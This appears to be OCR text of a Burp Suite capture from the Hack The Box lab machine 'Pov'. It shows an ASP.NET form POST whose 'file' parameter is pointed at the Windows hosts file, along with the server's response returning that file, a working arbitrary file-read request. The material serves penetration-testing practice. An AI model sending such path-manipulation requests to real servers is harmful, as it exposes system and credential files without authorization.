 Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 388
9 Origin: http://dev.pov.htb
0 DNT: 1
1 Sec-GPC: 1
2 Referer: http://dev.pov.htb/portfolio/
3 Upgrade-Insecure-Requests: 1
4 Priority: u=1
5
6 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
qitkSTNERulPgPSB91XjSVMvXt9%2FwSZgU0yuSEAf%2FYOvPkCzi2Nl76e5KUkZMYF61NM5DPG
UHDAbLcVkClGRjL6pUaQ%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
5Giow1sxRqj22bKgyryhfrzhBLcFDaawbnmk4G8wmXVMjaPOSEvsNc5XjjxIizv%2FEkJJA3dMs
alrF1YkBnc9wtX99fuoLfkqtePde%2FUXaHmWNDh%2Fc3AxX3GDiPs9S4r2BnYggw%3D%3D&
file=c:\Windows\System32\Drivers\etc\hosts
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=c:\Windows\System32\Drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 12 Jun 2024 01:05:29 GMT
9 Content-Length: 857
10
11 # Copyright (c) 1993-2009 Microsoft Corp.
12 #
13 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
14 #
15 # This file contains the mappings of IP addresses to host names. Each
16 # entry should be kept on an individual line. The IP address should
17 # be placed in the first column followed by the corresponding host name.
18 # The IP address and the host name should be separated by at least one
19 # space.
20 #
21 # Additionally, comments (such as these) may be inserted on individual
22 # lines or following the machine name denoted by a '#' symbol.
23 #
24 # For example:
25 #
26 # 102.54.94.97 rhino.acme.com # source server
27 # 38.25.63.10 x.acme.com # x client host
28
29 # localhost name resolution is handled within DNS itself.
30 #127.0.0.1 localhost
31 #::1 localhost
32 127.0.0.1 pov.htb dev.pov.htb
33